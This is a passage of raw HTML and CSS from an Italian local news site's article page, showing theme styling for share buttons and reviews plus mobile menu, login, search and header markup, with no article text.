.td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}
  </style>
  <style>
  .td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}
  </style>
  <style>
  .tdc-footer-template .td-main-content-wrap{padding-bottom:0}
  </style>
  <style id='core-block-supports-inline-css' type='text/css'>
  .wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
  </style>
</head>
<body class="post-template-default single single-post postid-29498 single-format-standard theme-Newspaper cookies-not-set woocommerce-no-js erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo global-block-template-1 tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials"></div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-menu-login-section">
        <div class="td-guest-wrap">
          <div class="td-menu-login">
            <a id="login-link-mob">Sign in</a>
          </div>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-menu-container">
          <ul id="menu-header-menu-2" class="td-mobile-main-menu">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-132">
              <a href="/"><i class="fas fa-home"></i> Home</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133">
              <a href="/category/global/"><i class="fas fa-globe"></i> Global</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134">
              <a href="/category/salerno-e-provincia/"><i class="fas fa-map-marker-alt"></i> Salerno e Provincia</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-135">
              <a href="/category/sport/"><i class="fas fa-futbol"></i> Sport<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/sport/basket/">Basket</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio/">Calcio</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio-a-5/">Calcio a 5</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/pallanuoto/">Pallanuoto</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136">
              <a href="/category/spettacolo/"><i class="fas fa-theater-masks"></i> Spettacolo</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138">
              <a href="/category/video/"><i class="fas fa-video"></i> Video</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139">
              <a href="#"><i class="fas fa-book-open"></i> Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36170">
                  <a href="/category/rubriche/people-tour-viaggi/"><i class="far fa-map"></i> People Tour</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36171">
                  <a href="/category/rubriche/ritorno-al-futuro/"><i class="fas fa-tree"></i> Ritorno al futuro</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36172">
                  <a href="/category/rubriche/checkpoint/"><i class="fas fa-check-double"></i> Checkpoint</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36182">
                  <a href="/category/lintervista/"><i class="fas fa-microphone"></i> L&#8217;Intervista</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36360">
              <a href="/shop/"><i class="far fa-newspaper"></i> Edicola</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="login-form-mobile" class="td-register-section">
      <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-login-close">
          <span class="td-back-button"><i class="td-icon-read-down"></i></span>
          <div class="td-login-title">
            Sign in
          </div>
          <div class="td-mobile-close">
            <span><i class="td-icon-close-mobile"></i></span>
          </div>
        </div>
        <form class="td-login-form-wrap" action="#" method="post">
          <div class="td-login-panel-title">
            <span>Welcome!</span>Log into your account
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required=""><label for="login_email-mob">your username</label>
          </div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required=""><label for="login_pass-mob">your password</label>
          </div><input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
          <div class="td-login-info-text">
            <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
          </div>
          <div class="td-login-register-link"></div>
        </form>
      </div>
      <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-forgot-pass-close">
          <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
          <div class="td-login-title">
            Password recovery
          </div>
        </div>
        <div class="td-login-form-wrap">
          <div class="td-login-panel-title">
            Recover your password
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required=""><label for="forgot_email-mob">your email</label>
          </div><input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://www.oranotizie.com/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-template-wrap" style="position: relative">
      <div class="td-header-mobile-wrap">
        <div id="tdi_1" class="tdc-zone">
          <div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_1_rand_style td-element-style"></div>
            <div id="tdi_3" class="tdc-row">
              <div class="vc_row tdi_4 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_3_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
                <div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_10">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/140x48-Senza-Sfondo-LOra.png" alt="ora notizie logo" title="" width="140" height="48"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_13">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
